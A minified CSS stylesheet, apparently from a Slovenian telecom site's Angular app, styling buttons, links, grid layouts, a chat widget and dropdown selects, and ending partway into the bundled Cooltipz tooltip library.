1rem;font-size:14px;text-transform:uppercase;font-weight:600;min-width:125px;white-space:nowrap}.status.not-started{color:var(--color-white);background-color:var(--color-red-100)}.status.in-progress{color:var(--color-white);background-color:var(--color-blue-200)}.status.in-progress.small{min-width:unset;padding:2px .5rem;margin-left:1rem}.status.done{background-color:var(--color-green-000)}.status.waiting{color:var(--color-white);background-color:var(--color-orange-100)}.app-container .form-item-note a,.app-container .form-item-error a{font-size:13.33px}.app-container a{color:var(--color-grey-700);text-decoration:underline;transition:color var(--transition-duration) var(--easing);font-size:var(--size-100);font-weight:400;cursor:pointer;outline:none}.app-container a:focus{color:var(--color-blue-200);text-decoration:none}@media (hover: hover){.app-container a:hover{color:var(--color-blue-200);text-decoration:none}}.app-container a.disabled{color:var(--color-grey-700);opacity:.4;cursor:not-allowed;pointer-events:none}.app-container a.dark{color:var(--color-white)}@media (hover: hover){.app-container a.dark:hover{color:var(--color-blue-200)}}.app-container a.dark.disabled{opacity:.4}.app-container a.with-left-icon,.app-container a.with-right-icon,.app-container a.with-both-icons{text-decoration:none;font-weight:600}.app-container a.with-left-icon>div,.app-container a.with-right-icon>div,.app-container a.with-both-icons>div{display:flex;align-items:center}.app-container a.with-left-icon>div span,.app-container a.with-right-icon>div span,.app-container a.with-both-icons>div span{display:inline-block}.app-container a.with-left-icon>div span{margin-left:.5rem}.app-container a.with-right-icon>div span{margin-right:.5rem}.app-container a.with-right-icon.with-animation div ts-icon{transition:transform var(--transition-duration) var(--easing)}@media (hover: hover){.app-container a.with-right-icon.with-animation:hover div ts-icon{transform:translate(2px)}}.app-container a.with-both-icons>div span{margin:0 .5rem}.app-container a.inline{color:var(--color-blue-200);text-decoration:underline;font-weight:inherit;font-size:inherit}@media (hover: hover){.app-container a.inline:hover{text-decoration:none}}.app-container a.inline.disabled{color:var(--color-grey-700)}.app-container a.inline.dark{color:var(--color-blue-200)}.app-container a.inline.dark.disabled{color:var(--color-white)}.app-container a.small{font-size:var(--size-000);font-weight:600}.app-container a.smaller{font-size:var(--size-50);font-weight:400}.app-container a.button{display:inline-flex;border-radius:40px;padding:14px 24px;font-weight:700;text-align:center;text-decoration:none;text-transform:uppercase;color:var(--color-white);background-color:var(--color-blue-200);border:2px solid var(--color-blue-200);transition:all var(--transition-duration) var(--easing);cursor:pointer;margin-bottom:20px;height:3rem;align-items:center;font-size:var(--size-000);position:relative;isolation:isolate}.app-container a.button:after{content:"";width:calc(100% + 4px);height:calc(100% + 4px);background:#0000001a;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:40px;z-index:1;opacity:0;transition:opacity var(--transition-duration) var(--easing)}.app-container a.button.dark:after{background:#fff3}.app-container a.button span{position:relative;z-index:2}.app-container a.button ts-icon{position:relative;z-index:2;margin-left:.75rem}.app-container a.button.icon-left span{order:2}.app-container a.button.icon-left ts-icon{margin-left:0;margin-right:.75rem}@media (hover: hover){.app-container a.button:hover:after{opacity:1}}.app-container a.button.wide,.app-container a.button.wide-on-mobile{width:100%;justify-content:center}@media (min-width: 30em){.app-container a.button.wide-on-mobile{width:fit-content}}.app-container a.button:disabled{opacity:.5;transition:none;cursor:not-allowed}.app-container a.button:disabled:after{display:none}.app-container a.button.outline{background-color:transparent;color:var(--color-blue-200)}.app-container a.button.outline:after{display:none}@media (hover: hover){.app-container a.button.outline:hover{background-color:var(--color-blue-200);color:var(--color-white);box-shadow:none;filter:brightness(100%)}}.app-container a.button.outline:disabled{border-color:var(--color-blue-200);background-color:transparent}@media (hover: hover){.app-container a.button.outline:disabled:hover{color:var(--color-blue-200)}}.app-container a.button.ghost{color:var(--color-blue-200);background-color:var(--color-white);border-color:var(--color-white)}.app-container a.button.ghost:after{display:none}@media (hover: hover){.app-container a.button.ghost:hover{background-color:var(--color-blue-200);color:var(--color-white);border-color:var(--color-blue-200);box-shadow:none;filter:brightness(100%)}}.app-container a.button.ghost:disabled{border-color:var(--color-white);color:var(--color-blue-200);background-color:var(--color-white)}.app-container a.button.small{padding:6px 16px;font-size:14px}.app-container a.button.small ts-icon{margin-left:.6rem}.app-container a.button.small.icon-left ts-icon{margin-left:0;margin-right:.6rem}.app-container a.button.red{background-color:var(--color-red-100);border-color:var(--color-red-100)}.app-container a.button.red.outline{background-color:transparent;border:2px solid var(--color-red-100);color:var(--color-red-100)}@media (hover: hover){.app-container a.button.red.outline:hover{background-color:var(--color-red-100);color:var(--color-white);filter:brightness(100%)}}.app-container a.button.red:disabled.outline{color:var(--color-red-100);background-color:transparent}.app-container a.button.red:disabled.ghost{border-color:var(--color-white);color:var(--color-red-100);background-color:var(--color-white)}@media (hover: hover){.app-container a.button.red:disabled.ghost:hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-red-100);filter:brightness(100%)}}.app-container a.button.red.ghost{color:var(--color-red-100);background-color:var(--color-white);border-color:var(--color-white)}@media (hover: hover){.app-container a.button.red.ghost:hover{background-color:var(--color-red-100);color:var(--color-white);border-color:var(--color-red-100);filter:brightness(100%)}}.app-container a.button.black{background-color:var(--color-grey-700);border-color:var(--color-grey-700)}@media (hover: hover){.app-container a.button.black:hover{background-color:var(--color-grey-500);border-color:var(--color-grey-500)}}.app-container a.button.black.outline{background-color:transparent;border:2px solid var(--color-grey-700);color:var(--color-grey-700)}@media (hover: hover){.app-container a.button.black.outline:hover{background-color:var(--color-grey-700);color:var(--color-white);filter:brightness(100%)}}.app-container a.button.black.outline.dark{background-color:transparent;border-color:var(--color-white);color:var(--color-white)}@media (hover: hover){.app-container a.button.black.outline.dark:hover{background-color:var(--color-white);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.black.outline.dark:disabled{color:var(--color-white)}@media (hover: hover){.app-container a.button.black.outline.dark:disabled:hover{background-color:transparent}}@media (hover: hover){.app-container a.button.black:disabled:hover{background-color:var(--color-grey-700);border-color:var(--color-grey-700)}}.app-container a.button.black:disabled.outline{color:var(--color-grey-700);background-color:transparent}.app-container a.button.black:disabled.ghost{border-color:var(--color-white);color:var(--color-grey-700);background-color:var(--color-white)}@media (hover: hover){.app-container a.button.black:disabled.ghost:hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.black.ghost{color:var(--color-grey-700);background-color:var(--color-white);border-color:var(--color-white)}@media (hover: hover){.app-container a.button.black.ghost:hover{background-color:var(--color-grey-700);color:var(--color-white);border-color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.black.ghost.dark{background-color:var(--color-white);border-color:var(--color-white)}@media (hover: hover){.app-container a.button.black.ghost.dark:hover{background-color:var(--color-grey-500);border-color:var(--color-grey-500);filter:brightness(100%)}}.app-container a.button.black.ghost.dark:disabled:hover{background-color:var(--color-white);border-color:var(--color-white);filter:brightness(100%)}.app-container a.button.black.dark{background-color:var(--color-grey-500);border-color:var(--color-grey-500)}.app-container a.button.grey{background-color:var(--color-grey-300);color:var(--color-grey-700);border-color:var(--color-grey-300)}.app-container a.button.grey.outline{background-color:transparent;border:2px solid var(--color-grey-300);color:var(--color-grey-700)}@media (hover: hover){.app-container a.button.grey.outline:hover{background-color:var(--color-grey-300);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.grey.outline.dark{background-color:transparent;border-color:var(--color-grey-500);color:var(--color-white)}@media (hover: hover){.app-container a.button.grey.outline.dark:hover{background-color:var(--color-grey-600);border-color:var(--color-grey-600);filter:brightness(100%)}}.app-container a.button.grey.outline.dark:disabled:hover{background-color:transparent;border-color:var(--color-grey-500);color:var(--color-white);filter:brightness(100%)}.app-container a.button.grey:disabled.outline{background-color:transparent}@media (hover: hover){.app-container a.button.grey:disabled.outline:hover{background-color:transparent;color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.grey:disabled.ghost{background-color:transparent}@media (hover: hover){.app-container a.button.grey:disabled.ghost:hover{background-color:transparent;color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.grey.ghost{background-color:transparent;border:2px solid var(--color-grey-300);color:var(--color-grey-700)}@media (hover: hover){.app-container a.button.grey.ghost:hover{background-color:var(--color-grey-300);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.grey.ghost.dark{background-color:transparent;border-color:var(--color-grey-500);color:var(--color-white)}@media (hover: hover){.app-container a.button.grey.ghost.dark:hover{background-color:var(--color-grey-600);border-color:var(--color-grey-600);filter:brightness(100%)}}.app-container a.button.grey.ghost.dark:disabled:hover{background-color:transparent;border-color:var(--color-grey-500);color:var(--color-white);filter:brightness(100%)}.app-container a.button.grey.dark{background-color:var(--color-grey-600);border-color:var(--color-grey-600);color:var(--color-white)}.app-container a.button.white{background-color:var(--color-white);color:var(--color-white);border-color:var(--color-white)}.app-container a.button.white.outline{background-color:transparent;border:2px solid var(--color-white);color:var(--color-white)}@media (hover: hover){.app-container a.button.white.outline:hover{background-color:var(--color-white);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.blue{color:var(--color-blue-200);text-decoration:underline}@media (hover: hover){.app-container a.blue:hover{text-decoration:none}}.app-container .grid-auto{display:grid;gap:var(--gap, 1rem);grid-template-columns:repeat(auto-fit,minmax(var(--col-width, 5rem),1fr))}@media (max-width: 30em){.app-container .grid-auto{grid-template-columns:1fr}}.app-container .grid-col{display:grid;gap:var(--gap, 1rem);grid-template-columns:repeat(var(--columns, 1),1fr)}.app-container .grid-neo-usp{display:grid;grid-template-columns:repeat(2,1fr);gap:.625rem}@media (min-width: 64em){.app-container .grid-neo-usp{grid-template-columns:repeat(4,1fr);gap:1.25rem}}@media (min-width: 64em){.app-container .grid-double-large{display:grid;gap:1.5rem;grid-template-columns:repeat(2,1fr)}}@media (min-width: 64em){.app-container .grid-tehnik-cards{display:grid;grid-template-columns:1fr 1fr 1fr;column-gap:1.5rem}}@media (min-width: 64em){.app-container .grid-tehnik-cards.only-cards{gap:3rem;column-gap:1.25rem}}.app-container .grid-tehnik-cards.only-cards .webinar-card{margin-bottom:2.5rem}@media (min-width: 64em){.app-container .grid-tehnik-cards.only-cards .webinar-card{margin-bottom:0}}@media (min-width: 64em){.app-container .grid-webinar-cards{grid-template-columns:1fr 1fr 1fr;display:grid;column-gap:1.5rem}}.app-container .grid-stats-cards{grid-template-columns:1fr;display:grid;gap:.5rem}@media (min-width: 48em){.app-container .grid-stats-cards{grid-template-columns:1fr 1fr;display:grid;gap:1.25rem}}@media (min-width: 64em){.app-container .grid-stats-cards{grid-template-columns:1fr 1fr 1fr;display:grid;gap:1.25rem}}.app-container .wrap-xlarge{max-width:90rem;margin:0 auto;padding-left:var(--content-padding);padding-right:var(--content-padding)}.app-container .wrap-xlarge.no-l-padding{padding-left:0}.app-container .wrap-xlarge.no-r-padding{padding-right:0}.app-container .wrap-large{max-width:79rem;margin:0 auto;padding-left:var(--content-padding);padding-right:var(--content-padding)}.app-container .wrap-large.mobile-no-r-padding{padding-right:0}@media (min-width: 64em){.app-container .wrap-large.mobile-no-r-padding{padding-right:var(--content-padding)}}.app-container .full-width{max-width:unset!important;padding:unset!important;margin:unset!important}.app-container .wrap{padding-left:var(--content-padding);padding-right:var(--content-padding);width:min(100%,66.25rem);margin:0 auto}.app-container .slider-container{overflow:hidden}@media (min-width: 80em){.app-container .wrap-slider{width:1400px;overflow:hidden}}.app-container .wrap-small{padding-left:var(--content-padding);padding-right:var(--content-padding);width:min(100%,53.625rem);margin:0 auto}.app-container .wrap-tiny{padding-left:var(--content-padding);padding-right:var(--content-padding);width:min(100%,47.25rem);margin:0 auto}.app-container .wrap-xsmall{padding-left:var(--content-padding);padding-right:var(--content-padding);width:min(100%,36.875rem);margin:0 auto}@media (min-width: 64em){.app-container .wrap-xsmall{padding-left:0;padding-right:0}}@media (min-width: 64em){.app-container .wrap-left-padding{padding-left:8.3125rem}}@media (min-width: 64em){.app-container .wrap-right-padding{padding-right:8.3125rem}}.app-container .breadcrumbs-wrap{padding:0 1rem}.app-container .breadcrumbs-wrap.rss{display:flex;justify-content:space-between;align-items:center}.app-container .breadcrumbs-wrap.rss ::ng-deep .button{margin-left:1.5rem}@media (min-width: 48em){.app-container .breadcrumbs-wrap{padding:0 2rem}}.app-container .pulled-right>div:first-child{margin-bottom:3.5rem}@media (min-width: 48em){.app-container .pulled-right.tablet-special{display:grid;grid-template-columns:2fr 1fr;gap:2.5rem}.app-container .pulled-right.tablet-special>div:first-child{order:2;margin-bottom:0}}@media (min-width: 64em){.app-container .pulled-right{display:grid;grid-template-columns:2fr 1fr;gap:2.5rem}.app-container .pulled-right>div:first-child{order:2;margin-bottom:0}}@media (min-width: 48em){.app-container .pulled-left{display:grid;grid-template-columns:1fr 2fr;gap:2.5rem}}.app-container .download-grid{display:grid;gap:.5rem;grid-template-columns:1fr}@media (min-width: 64em){.app-container .download-grid{grid-template-columns:1fr 1fr}}.app-container .documents-download-grid{display:grid;gap:8px}.app-container .documents-download-grid .download-card:hover{color:var(--color-blue-200)!important}.app-container .documents-download-grid .download-card:focus{color:unset}@media (min-width: 64em){.app-container .documents-download-grid{gap:11px}}.app-container .grid-half{display:grid;grid-template-columns:1fr;gap:1.25rem}@media (min-width: 64em){.app-container .grid-half{grid-template-columns:1fr 1fr;gap:1.5rem}}.app-container .grid-trio{display:grid;grid-template-columns:1fr;gap:1rem}.app-container .grid-trio.smaller-mobile-gap{gap:.5rem}.app-container .grid-trio.bigger-mobile-gap{gap:2rem}@media (min-width: 48em){.app-container .grid-trio{grid-template-columns:1fr 1fr}}@media (min-width: 64em){.app-container .grid-trio{grid-template-columns:1fr 1fr 1fr;gap:1.25rem}.app-container .grid-trio.bigger-mobile-gap,.app-container .grid-trio.smaller-mobile-gap{gap:1.25rem}}@media (min-width: 48em){.app-container .grid-program-zvestobe-prednosti{display:grid;grid-template-columns:1fr 1fr;gap:1rem}}@media (min-width: 64em){.app-container .grid-program-zvestobe-prednosti{grid-template-columns:1fr 1fr;row-gap:2rem;column-gap:1.25rem}}@media (min-width: 80em){.app-container .grid-program-zvestobe-prednosti{grid-template-columns:1fr 1fr 1fr}}.app-container .grid-storitve-cards{display:grid;grid-template-columns:1fr;gap:1rem}@media (min-width: 48em){.app-container .grid-storitve-cards{grid-template-columns:1fr 1fr;gap:1.25rem}}@media (min-width: 64em){.app-container .grid-storitve-cards{grid-template-columns:1fr 1fr}}@media (min-width: 80em){.app-container .grid-storitve-cards{grid-template-columns:1fr 1fr 1fr}}.app-container .grid-storitve-cards-auto{gap:20px;display:grid;grid-template-columns:1fr}@media (min-width: 64em){.app-container .grid-storitve-cards-auto{display:flex;flex-wrap:wrap;justify-content:space-between}.app-container .grid-storitve-cards-auto ts-storitve-card{width:32%}}.app-container .grid-vklop-storitev-small{display:grid;gap:1.25rem;grid-template-columns:1fr;grid-template-rows:auto}@media (min-width: 48em){.app-container .grid-vklop-storitev-small{margin:0 auto;grid-template-columns:repeat(2,1fr);grid-auto-rows:max-content;align-items:center;justify-content:center}}@media (min-width: 64em){.app-container .grid-vklop-storitev-small{grid-template-columns:repeat(3,1fr)}}.app-container .grid-contact-cards{display:grid;gap:1.25rem;grid-template-columns:repeat(1,1fr)}@media (min-width: 64em){.app-container .grid-contact-cards{grid-template-columns:repeat(3,1fr)}}.app-container .grid-neo-igre-cards{display:grid;grid-template-columns:1fr 1fr;gap:1rem}@media (min-width: 64em){.app-container .grid-neo-igre-cards{grid-template-columns:1fr 1fr 1fr 1fr;gap:1.5rem}}.app-container .form-wrapper{margin:0 auto}@media (min-width: 48em){.app-container .form-wrapper{max-width:36.875rem}}.mi-ct .card{border-radius:.5rem!important;border:0!important;background:linear-gradient(90deg,#018dd7,#7fd7f1);padding:1px;max-height:67.6667%!important;max-width:31.25rem!important;font-family:var(--font-sans)!important;z-index:7}@media only screen and (max-height: 925px){.mi-ct .card{max-height:calc(100% - 66px)!important}}.mi-ct .card-header{border-bottom:0!important;min-height:4.375rem;display:flex;justify-content:space-between;align-items:center;padding:1rem 2rem!important}.mi-ct .card-header .ct-move-handler{color:var(--color-white)}.mi-ct .card-header #hide-chat{display:none}.mi-ct .card-header .close{color:var(--color-white)!important;opacity:1!important;order:2;width:2rem;height:1.875rem;top:0;right:0;position:relative;outline:none!important}.mi-ct .card-header .close span{opacity:0}.mi-ct .card-header .close:after{content:"";background:url(x-white.a69ceb2b614717fb.svg) right center no-repeat;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;width:100%;height:100%}.mi-ct .card-header.alert{height:70px!important;margin-bottom:0!important;background:var(--color-grey-100)!important;display:flex;box-shadow:0 2px 40px #00000026!important;border-radius:8px 8px 0 0!important;border:0!important}.mi-ct .card-header.alert .align-middle{order:1;margin-right:auto!important;font-weight:600!important;font-size:19px!important;color:var(--color-grey-800)!important}.mi-ct .card-header.alert .btn-secondary{order:2;background:transparent!important;text-transform:uppercase!important;border-radius:2.5rem!important;font-weight:700!important;font-size:1rem!important;line-height:1.25rem!important;font-family:var(--font-sans)!important;height:3rem!important;padding-left:1.5rem!important;padding-right:1.5rem!important;color:var(--color-grey-700)!important;border:2px solid var(--color-grey-700)!important}.mi-ct .card-header.alert .btn-primary{order:3;border:0!important}.mi-ct .card-body{background:var(--color-white)!important;border-radius:0 0 .5rem .5rem!important;color:var(--color-grey-800)!important;padding:2rem!important}.mi-ct .card-body h5{font-size:var(--size-300)!important;font-weight:600!important}.mi-ct .card-body#chat-messages{border-radius:0!important}.mi-ct .form-control{border-radius:.25rem .25rem 0 0!important;background:var(--color-grey-000)!important;border-left:1px solid var(--color-grey-200)!important;border-top:1px solid var(--color-grey-200)!important;border-right:1px solid var(--color-grey-200)!important;border-bottom:1px solid var(--color-grey-700)!important;height:calc(3.5rem - 2px)!important;color:var(--color-grey-500)!important;font-size:1rem;font-weight:400;outline:none}.mi-ct .form-control:focus{border-left:1px solid var(--color-grey-350)!important;border-top:1px solid var(--color-grey-350)!important;border-right:1px solid var(--color-grey-350)!important;border-bottom:1px solid var(--color-blue-200)!important;box-shadow:0 1px 0 var(--color-blue-200)!important}.mi-ct textarea.form-control{min-height:8.75rem;height:auto}.mi-ct .btn.btn-primary{background:var(--color-blue-200)!important;text-transform:uppercase!important;border-radius:2.5rem!important;font-weight:700!important;font-size:1rem!important;line-height:1.25rem!important;font-family:var(--font-sans)!important;height:3rem!important;padding-left:1.5rem!important;padding-right:1.5rem!important;outline:none!important;border:0!important}@media (hover: hover){.mi-ct .btn.btn-primary:hover{background:#008ecc!important}}.mi-ct .card-footer{background:var(--color-grey-100)!important;border-radius:0 0 .5rem .5rem!important;color:var(--color-grey-800)!important;padding:1rem 2rem!important;border:0!important}.mi-ct .card-footer .text-muted{margin-bottom:.5rem}.mi-ct .card-footer textarea.form-control{background:var(--color-white)!important;border:1px solid var(--color-grey-300)!important;min-height:3rem!important;border-radius:1.5rem 0 0 1.5rem!important;height:auto!important;padding-top:.625rem!important;padding-left:1rem!important;padding-right:1rem!important}.mi-ct .card-footer textarea.form-control[disabled=disabled]{background:var(--color-grey-200)!important;cursor:not-allowed}.mi-ct .card-footer textarea.form-control:focus{border:1px solid var(--color-blue-200)!important;box-shadow:none!important}.mi-ct .card-footer .input-group-append{width:6.0625rem!important;background:var(--color-blue-200)!important;color:var(--color-white)!important;border:0!important;border-radius:0 1.5rem 1.5rem 0!important;outline:none!important}.mi-ct .card-footer .input-group-append .btn{width:100%!important;color:var(--color-white)!important;opacity:1!important;border:0!important;font-weight:600!important}.mi-ct .ct-message{font-size:1rem!important;color:var(--color-grey-700)!important;border-radius:.5rem!important}.mi-ct .ct-message.ct-local{background:var(--color-grey-100)!important;border:0!important}.mi-ct .ct-message.ct-remote.bg-primary{background:var(--color-blue-000)!important;border:0!important;color:var(--color-grey-800)!important}.mi-ct .ct-message.ct-remote.bg-primary a{font-size:1rem!important;color:var(--color-grey-800)!important}@media (hover: hover){.mi-ct .ct-message.ct-remote.bg-primary a:hover{text-decoration:none!important}}.mi-ct .ct-message.ct-remote.bg-secondary{background:var(--color-white)!important;border:1px solid var(--color-grey-300)!important;color:var(--color-grey-700)!important}.mi-ct .ct-message.ct-remote.bg-secondary a{font-size:1rem!important;color:var(--color-grey-700)!important}@media (hover: hover){.mi-ct .ct-message.ct-remote.bg-secondary a:hover{color:var(--color-blue-200)!important}}.ct-bottom-right#show-chat{opacity:0;pointer-events:none}.item-select{position:relative}.item-select label{pointer-events:none;position:absolute;top:19px;left:16px;font-size:var(--size-000);color:var(--color-grey-500);z-index:1002;transition:all var(--transition-duration) var(--easing)}.item-select.is-filled label{font-size:var(--size-50);top:6px}.item-select.is-filled.dark label{color:var(--color-grey-300)}.item-select.with-left-icon label{left:3.5rem}.item-select.with-left-icon .ng-value{padding-left:2.875rem}.item-select.with-left-icon .icon-left{position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.item-select__icons{position:absolute;top:1px;right:1.5rem;bottom:1px;display:flex;align-items:center;padding-right:16px;cursor:pointer;height:56.4px}.item-select__icons ::ng-deep ts-icon{margin-right:.625rem}.item-select__icons ::ng-deep ts-icon:last-child{margin-right:0}.item-select-note{font-size:var(--size-50);color:var(--color-grey-500);padding-left:16px;margin-top:.25rem}.item-select-error{font-size:var(--size-50);color:var(--color-red-300);padding-left:16px;margin-top:.25rem}.item-select.error label{color:var(--color-red-300)}.item-select.error .ng-select-container{border-bottom:1px solid var(--color-red-300)!important}@media (hover: hover){.item-select.error .ng-select-container:hover{box-shadow:0 1px 0 var(--color-red-300)!important}}.item-select.error ::ng-deep .ng-select.ng-select-focused .ng-select-container{border-bottom:1px solid var(--color-red-100)!important;box-shadow:0 1px 0 var(--color-red-100)!important}.item-select .icon-error{color:var(--color-red-300)}.item-select .icon-success{color:var(--color-green-100)}.item-select.dark label,.item-select.dark .item-select-note{color:var(--color-grey-350)}@media (hover: hover){.item-select.dark .ng-select-container:hover{border-bottom:1px solid var(--color-blue-200)!important}}.item-select.dark.error label{color:var(--color-red-100)!important}.item-select.dark.error .icon-error,.item-select.dark.error .item-select-error{color:var(--color-red-100)}.item-select.dark.error .ng-select-container{border-bottom:1px solid var(--color-red-100)!important}@media (hover: hover){.item-select.dark.error .ng-select-container:hover{border-bottom:1px solid var(--color-red-100)!important;box-shadow:0 1px 0 var(--color-red-100)!important}}.item-select.without-label ::ng-deep .ng-value{padding-top:.8rem}.item-select.additional-padding ::ng-deep .ng-value{padding-left:36px!important;padding-top:16px!important}::ng-deep .ng-select-container{border:1px solid var(--color-grey-200)!important;background:var(--color-grey-000)!important;border-radius:.25rem .25rem 0 0!important;height:56px!important;border-bottom:1px solid var(--color-grey-700)!important;box-shadow:0 0 0 var(--color-grey-700)!important}.light ::ng-deep .ng-select-container{background:var(--color-white)!important}.dark ::ng-deep .ng-select-container{background:#ffffff1a!important;border-color:#e9e9e933!important;border-bottom:1px solid var(--color-white)!important}@media (hover: hover){::ng-deep .ng-select-container:hover{border-bottom:1px solid var(--color-blue-200)!important;box-shadow:0 1px 0 var(--color-blue-200)!important}}::ng-deep .ng-select-container .ng-value{display:flex;justify-content:space-between;font-size:var(--size-000);width:100%;padding:26px 56px 10px 6px}.dark ::ng-deep .ng-select-container .ng-value{color:var(--color-white)}::ng-deep .ng-select-container .ng-arrow{border-color:var(--color-grey-700) transparent transparent!important;transition:transform .35s ease;transform:rotate(0);border-width:6px 6px 3px!important}.dark ::ng-deep .ng-select-container .ng-arrow{border-color:var(--color-white) transparent transparent!important}::ng-deep .ng-select-container .ng-arrow-wrapper{padding-right:1rem}::ng-deep .ng-select.ng-select-focused .ng-select-container{border-bottom:1px solid var(--color-blue-200)!important;box-shadow:0 1px 0 var(--color-blue-200)!important}@media (hover: hover){.dark ::ng-deep .ng-select.error .ng-select-container:hover{border-bottom:1px var(--color-red-100)!important;box-shadow:0 1px 0 var(--color-red-100)!important}}.dark ::ng-deep .ng-select .ng-dropdown-panel{background:var(--color-grey-700);border:1px solid rgba(255,255,255,.2)!important}.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option{background:#fff3!important;color:var(--color-white)}@media (hover: hover){.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option:hover{background:#ffffff4d!important}}.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option.ng-option-selected,.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option.ng-option-selected.ng-option-marked{background:var(--color-grey-600) url(check-white.760536e054559707.svg) 95% center/12px 12px no-repeat!important;background-size:1rem}.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option.ng-option-selected .ng-option-label,.dark ::ng-deep .ng-select .ng-dropdown-panel .ng-option.ng-option-selected.ng-option-marked .ng-option-label{color:var(--color-white)!important}::ng-deep .ng-select-disabled .ng-select-container{border-bottom:1px solid var(--color-grey-200)!important;cursor:not-allowed!important;border-radius:.25rem!important}@media (hover: hover){::ng-deep .ng-select-disabled .ng-select-container:hover{border-bottom:1px solid var(--color-grey-200)!important;box-shadow:none!important}}.dark ::ng-deep .ng-select-disabled .ng-select-container{border-bottom:1px solid rgba(233,233,233,.2)!important}.dark ::ng-deep .ng-select-disabled .ng-select-container .ng-value{color:var(--color-grey-400)!important}.dark ::ng-deep .ng-select-disabled .ng-select-container .ng-arrow{border-color:var(--color-grey-400) transparent transparent!important}::ng-deep .ng-select-disabled .ng-select-container .ng-arrow{border-color:var(--color-grey-400) transparent transparent!important;cursor:not-allowed!important}::ng-deep .ng-select-disabled .ng-select-container .ng-arrow-wrapper{cursor:not-allowed!important}::ng-deep .ng-select-disabled .ng-select-container .ng-value{color:var(--color-grey-400);cursor:not-allowed!important}::ng-deep .ng-select-disabled+label{color:var(--color-grey-400)!important}.dark ::ng-deep .ng-select-disabled+label{color:var(--color-grey-400)!important}::ng-deep .ng-select-disabled+label+.item-select-note{color:var(--color-grey-400)}.dark ::ng-deep .ng-select-disabled+label+.item-select-note{color:var(--color-grey-400)!important}::ng-deep .ng-select-opened .ng-select-container{border-bottom:1px solid var(--color-blue-200)!important;box-shadow:0 1px 0 var(--color-blue-200)!important}.dark ::ng-deep .ng-select-opened .ng-select-container{border-bottom:1px solid var(--color-blue-200)!important}.dark.error ::ng-deep .ng-select-opened .ng-select-container{border-bottom:1px solid var(--color-red-300)!important;box-shadow:0 1px 0 var(--color-red-300)!important}@media (hover: hover){::ng-deep .ng-select-opened .ng-select-container:hover{box-shadow:0 1px 0 var(--color-blue-200)!important}}::ng-deep .ng-select-opened .ng-select-container .ng-arrow{border-width:6px 6px 3px!important;transform:rotate(180deg)}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option{font-size:var(--size-000);color:var(--color-grey-700);font-weight:400;padding:14px 16px}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-disabled{background:var(--color-grey-300)!important;color:var(--color-grey-400)!important}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected,::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked{background:var(--color-grey-200) url(check.c98a53644f6fc56c.svg) 95% center/12px 12px no-repeat;background-size:1rem;padding-right:1rem}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-marked{background-color:var(--color-grey-100)}::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected .ng-option-label,::ng-deep .ng-select .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked .ng-option-label{font-size:var(--size-000);color:var(--color-grey-700);font-weight:400}::ng-deep .ng-dropdown-panel.ng-select-bottom{top:calc(100% + 2px)!important;box-shadow:0 0 4px #00000059}.ng-dropdown-panel{animation:grow-down .25s cubic-bezier(.37,1.04,.68,.98);transform-origin:top center}.ng-dropdown-panel .ng-option{animation:fade .15s ease .15s forwards;opacity:0}@keyframes grow-down{0%{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes fade{0%{opacity:0}to{opacity:1}}#grid-neo-usp-container{position:relative;margin-top:-1px;padding-bottom:1px}#grid-neo-usp-container svg{width:100%;height:100%}#neo-promo-card-container{position:relative;margin-top:-1px;margin-bottom:-1px;padding-top:1px;padding-bottom:1px}/*! Cooltipz.css v2.3.1 | MIT License | github.com/jackdomleo7/Cooltipz.css */:root{--cooltipz-bg-color: #1f1f1f;--cooltipz-border-width: 0;--cooltipz-border-style: solid;--cooltipz-border-color: #1f1f1f;--cooltipz-text-color: #fff;--cooltipz-font-size: .75rem;--cooltipz-font-family: verdana, geneva, tahoma, var(--cooltipz-fontawesome, Arial), sans-serif;--cooltipz-slide: 6px;--cooltipz-border-radius: .125rem;--cooltipz-timing: .12s;--cooltipz-cursor: pointer;--cooltipz-small: 6.25rem;--cooltipz-medium: 12.5rem;--cooltipz-large: 18.75rem;--cooltipz-arrow-size: .3125rem;--cooltipz-arrow-offset: 0px;--cooltipz-delay-show: 0s;--cooltipz-delay-hide: 